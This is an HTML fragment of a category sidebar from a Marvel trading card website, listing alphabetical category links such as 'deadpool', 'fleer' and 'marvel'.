	<li class="cat-item cat-item-2038"><a href="https://marveltradingcards.name/category/coby/" >coby</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://marveltradingcards.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://marveltradingcards.name/category/collectbles/" >collectbles</a>
</li>
	<li class="cat-item cat-item-2072"><a href="https://marveltradingcards.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://marveltradingcards.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://marveltradingcards.name/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://marveltradingcards.name/category/colossus/" >colossus</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://marveltradingcards.name/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://marveltradingcards.name/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://marveltradingcards.name/category/comicsgate/" >comicsgate</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://marveltradingcards.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://marveltradingcards.name/category/conan/" >conan</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://marveltradingcards.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://marveltradingcards.name/category/copycat/" >copycat</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://marveltradingcards.name/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://marveltradingcards.name/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://marveltradingcards.name/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-2425"><a href="https://marveltradingcards.name/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://marveltradingcards.name/category/cyclops/" >cyclops</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://marveltradingcards.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://marveltradingcards.name/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://marveltradingcards.name/category/daredevil/" >daredevil</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://marveltradingcards.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://marveltradingcards.name/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-3283"><a href="https://marveltradingcards.name/category/dceu/" >dceu</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://marveltradingcards.name/category/deadpool/" >deadpool</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://marveltradingcards.name/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://marveltradingcards.name/category/deathlok/" >deathlok</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://marveltradingcards.name/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://marveltradingcards.name/category/dickes/" >dickes</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://marveltradingcards.name/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://marveltradingcards.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://marveltradingcards.name/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://marveltradingcards.name/category/domino/" >domino</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://marveltradingcards.name/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://marveltradingcards.name/category/doom/" >doom</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://marveltradingcards.name/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://marveltradingcards.name/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://marveltradingcards.name/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://marveltradingcards.name/category/dragonmiser/" >dragonmiser</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://marveltradingcards.name/category/dreadknight/" >dreadknight</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://marveltradingcards.name/category/drew/" >drew</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://marveltradingcards.name/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://marveltradingcards.name/category/dustin/" >dustin</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://marveltradingcards.name/category/eclectibles/" >eclectibles</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://marveltradingcards.name/category/elektra/" >elektra</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://marveltradingcards.name/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://marveltradingcards.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://marveltradingcards.name/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://marveltradingcards.name/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://marveltradingcards.name/category/epack/" >epack</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://marveltradingcards.name/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://marveltradingcards.name/category/ermsy/" >ermsy</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://marveltradingcards.name/category/essentials/" >essentials</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://marveltradingcards.name/category/eternals/" >eternals</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://marveltradingcards.name/category/evangeline/" >evangeline</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://marveltradingcards.name/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://marveltradingcards.name/category/exlusive/" >exlusive</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://marveltradingcards.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://marveltradingcards.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://marveltradingcards.name/category/famke/" >famke</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://marveltradingcards.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://marveltradingcards.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://marveltradingcards.name/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://marveltradingcards.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://marveltradingcards.name/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://marveltradingcards.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://marveltradingcards.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://marveltradingcards.name/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://marveltradingcards.name/category/flair94/" >flair&#039;94</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://marveltradingcards.name/category/flair95/" >flair&#039;95</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://marveltradingcards.name/category/flare/" >flare</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://marveltradingcards.name/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://marveltradingcards.name/category/fleersky/" >fleersky</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://marveltradingcards.name/category/fleerskybox/" >fleerskybox</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://marveltradingcards.name/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://marveltradingcards.name/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://marveltradingcards.name/category/fred/" >fred</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://marveltradingcards.name/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://marveltradingcards.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://marveltradingcards.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://marveltradingcards.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://marveltradingcards.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://marveltradingcards.name/category/gadot/" >gadot</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://marveltradingcards.name/category/galactus/" >galactus</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://marveltradingcards.name/category/gambit/" >gambit</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://marveltradingcards.name/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://marveltradingcards.name/category/gamora/" >gamora</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://marveltradingcards.name/category/gave/" >gave</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://marveltradingcards.name/category/geoff/" >geoff</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://marveltradingcards.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://marveltradingcards.name/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://marveltradingcards.name/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://marveltradingcards.name/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://marveltradingcards.name/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://marveltradingcards.name/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://marveltradingcards.name/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://marveltradingcards.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://marveltradingcards.name/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://marveltradingcards.name/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://marveltradingcards.name/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://marveltradingcards.name/category/grail/" >grail</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://marveltradingcards.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://marveltradingcards.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://marveltradingcards.name/category/groot/" >groot</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://marveltradingcards.name/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://marveltradingcards.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://marveltradingcards.name/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://marveltradingcards.name/category/hayley/" >hayley</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://marveltradingcards.name/category/heimdall/" >heimdall</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://marveltradingcards.name/category/hellboy/" >hellboy</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://marveltradingcards.name/category/hero/" >hero</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://marveltradingcards.name/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://marveltradingcards.name/category/hieuthuhai/" >hieuthuhai</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://marveltradingcards.name/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://marveltradingcards.name/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://marveltradingcards.name/category/highs/" >highs</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://marveltradingcards.name/category/hobgoblin/" >hobgoblin</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://marveltradingcards.name/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://marveltradingcards.name/category/holopix/" >holopix</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://marveltradingcards.name/category/hotter/" >hotter</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://marveltradingcards.name/category/hottest/" >hottest</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://marveltradingcards.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://marveltradingcards.name/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://marveltradingcards.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://marveltradingcards.name/category/hugh/" >hugh</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://marveltradingcards.name/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://marveltradingcards.name/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://marveltradingcards.name/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://marveltradingcards.name/category/i2025/" >i2025</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://marveltradingcards.name/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://marveltradingcards.name/category/ii-ce/" >ii-ce</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://marveltradingcards.name/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://marveltradingcards.name/category/incentive/" >incentive</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://marveltradingcards.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://marveltradingcards.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://marveltradingcards.name/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://marveltradingcards.name/category/infinity/" >infinity</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://marveltradingcards.name/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3577"><a href="https://marveltradingcards.name/category/intense/" >intense</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://marveltradingcards.name/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://marveltradingcards.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://marveltradingcards.name/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://marveltradingcards.name/category/ironman/" >ironman</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://marveltradingcards.name/category/jackson/" >jackson</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://marveltradingcards.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://marveltradingcards.name/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://marveltradingcards.name/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://marveltradingcards.name/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://marveltradingcards.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://marveltradingcards.name/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://marveltradingcards.name/category/jusko/" >jusko</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://marveltradingcards.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://marveltradingcards.name/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://marveltradingcards.name/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://marveltradingcards.name/category/kamaru/" >kamaru</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://marveltradingcards.name/category/kapow/" >kapow</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://marveltradingcards.name/category/kayou/" >kayou</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://marveltradingcards.name/category/khabib/" >khabib</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://marveltradingcards.name/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://marveltradingcards.name/category/kith/" >kith</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://marveltradingcards.name/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://marveltradingcards.name/category/kristin/" >kristin</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://marveltradingcards.name/category/ktulu/" >ktulu</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://marveltradingcards.name/category/kursat/" >kursat</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://marveltradingcards.name/category/kyler/" >kyler</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://marveltradingcards.name/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://marveltradingcards.name/category/lamar/" >lamar</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://marveltradingcards.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://marveltradingcards.name/category/leader/" >leader</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://marveltradingcards.name/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://marveltradingcards.name/category/learnt/" >learnt</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://marveltradingcards.name/category/lebron/" >lebron</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://marveltradingcards.name/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-3497"><a href="https://marveltradingcards.name/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://marveltradingcards.name/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://marveltradingcards.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://marveltradingcards.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://marveltradingcards.name/category/loblaws/" >loblaws</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://marveltradingcards.name/category/loki/" >loki</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://marveltradingcards.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://marveltradingcards.name/category/luka/" >luka</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://marveltradingcards.name/category/lydi/" >lydi</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://marveltradingcards.name/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://marveltradingcards.name/category/magios/" >magios</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://marveltradingcards.name/category/magneto/" >magneto</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://marveltradingcards.name/category/mail/" >mail</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://marveltradingcards.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://marveltradingcards.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://marveltradingcards.name/category/malekith/" >malekith</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://marveltradingcards.name/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://marveltradingcards.name/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://marveltradingcards.name/category/marvels/" >marvel&#039;s</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://marveltradingcards.name/category/marveldcbatmansupermanxmenspider-manmotu/" >marveldcbatmansupermanxmenspider-manmotu-</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://marveltradingcards.name/category/marveldctopps/" >marveldctopps</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://marveltradingcards.name/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://marveltradingcards.name/category/marvelx-mendark/" >marvelx-men&#039;dark</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://marveltradingcards.name/category/marvle/" >marvle</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://marveltradingcards.name/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://marveltradingcards.name/category/matias/" >matias</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://marveltradingcards.name/category/mayfair/" >mayfair</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://marveltradingcards.name/category/mccarthy/" >mccarthy</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://marveltradingcards.name/category/meanwhile/" >meanwhile</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://marveltradingcards.name/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://marveltradingcards.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://marveltradingcards.name/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://marveltradingcards.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://marveltradingcards.name/category/mickey/" >mickey</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://marveltradingcards.name/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://marveltradingcards.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://marveltradingcards.name/category/mister/" >mister</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://marveltradingcards.name/category/misty/" >misty</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://marveltradingcards.name/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://marveltradingcards.name/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://marveltradingcards.name/category/morant/" >morant</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://marveltradingcards.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4270"><a href="https://marveltradingcards.name/category/mouthful/" >mouthful</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://marveltradingcards.name/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://marveltradingcards.name/category/mysterio/" >mysterio</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://marveltradingcards.name/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://marveltradingcards.name/category/mystique/" >mystique</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://marveltradingcards.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://marveltradingcards.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1213 current-cat"><a href="https://marveltradingcards.name/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://marveltradingcards.name/category/nimrod/" >nimrod</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://marveltradingcards.name/category/non-sport/" >non-sport</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://marveltradingcards.name/category/nonsports/" >nonsports</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://marveltradingcards.name/category/nuff/" >nuff</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://marveltradingcards.name/category/nycc/" >nycc</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://marveltradingcards.name/category/obi-wan/" >obi-wan</a>
</li>
	<li class="cat-item cat-item-2129"><a href="https://marveltradingcards.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://marveltradingcards.name/category/onslaught/" >onslaught</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://marveltradingcards.name/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://marveltradingcards.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://marveltradingcards.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://marveltradingcards.name/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://marveltradingcards.name/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://marveltradingcards.name/category/overpower/" >overpower</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://marveltradingcards.name/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://marveltradingcards.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://marveltradingcards.name/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://marveltradingcards.name/category/parade/" >parade</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://marveltradingcards.name/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://marveltradingcards.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://marveltradingcards.name/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://marveltradingcards.name/category/pepsicards/" >pepsicards</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://marveltradingcards.name/category/perna/" >perna</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://marveltradingcards.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://marveltradingcards.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://marveltradingcards.name/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://marveltradingcards.name/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://marveltradingcards.name/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://marveltradingcards.name/category/physical/" >physical</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://marveltradingcards.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://marveltradingcards.name/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://marveltradingcards.name/category/pluto/" >pluto</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://marveltradingcards.name/category/pocket/" >pocket</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://marveltradingcards.name/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://marveltradingcards.name/category/pop3/" >pop3</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://marveltradingcards.name/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://marveltradingcards.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://marveltradingcards.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://marveltradingcards.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://marveltradingcards.name/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://marveltradingcards.name/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://marveltradingcards.name/category/psylocke/" >psylocke</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://marveltradingcards.name/category/public/" >public</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://marveltradingcards.name/category/pulled/" >pulled</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://marveltradingcards.name/category/pulling/" >pulling</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://marveltradingcards.name/category/punisher/" >punisher</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://marveltradingcards.name/category/quidd/" >quidd</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://marveltradingcards.name/category/ramps/" >ramps</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://marveltradingcards.name/category/random/" >random</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://marveltradingcards.name/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://marveltradingcards.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://marveltradingcards.name/category/rare92/" >rare&#039;92</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://marveltradingcards.name/category/rawmintcard/" >raw&#039;mint&#039;card</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://marveltradingcards.name/category/razor/" >razor</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://marveltradingcards.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://marveltradingcards.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://marveltradingcards.name/category/rebecca/" >rebecca</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://marveltradingcards.name/category/recently/" >recently</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://marveltradingcards.name/category/recession/" >recession</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://marveltradingcards.name/category/reddish/" >reddish</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://marveltradingcards.name/category/reddit/" >reddit</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://marveltradingcards.name/category/redemption/" >redemption</a>
</li>
	<li class="cat-item cat-item-4205"><a href="https://marveltradingcards.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://marveltradingcards.name/category/relisted/" >relisted</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://marveltradingcards.name/category/renditions/" >renditions</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://marveltradingcards.name/category/retro/" >retro</a>
</li>
